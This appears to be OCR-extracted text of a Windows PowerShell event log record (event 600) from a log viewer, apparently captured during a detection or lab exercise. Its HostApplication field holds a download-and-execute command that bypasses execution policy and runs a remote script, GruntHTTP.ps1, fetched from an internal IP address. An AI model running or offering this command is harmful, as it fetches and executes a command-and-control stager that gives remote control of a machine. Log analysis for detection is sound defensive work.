 t winlog.event_data.param3
ProviderName=FileSystem
NewProviderState=Started
SequenceNumber=7
HostName=ConsoleHost
HostVersion=5.1.19041.610
HostId=6908d656-4ba5-4e3a-ac7a-b5b4ec7264a7
HostApplication=powershell.exe -noexit -ep bypass -c IEX((New-Object System.Net.
WebClient).DownloadString('http://192.168.2.14:8000/GruntHTTP.ps1')) #WINDOWS\System32\Wi
ndowsPowerShell\v1.0\powershell.exe
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
t winlog.event_id 600
t winlog.keywords Classic
t winlog.opcode Info
t winlog.provider_name PowerShell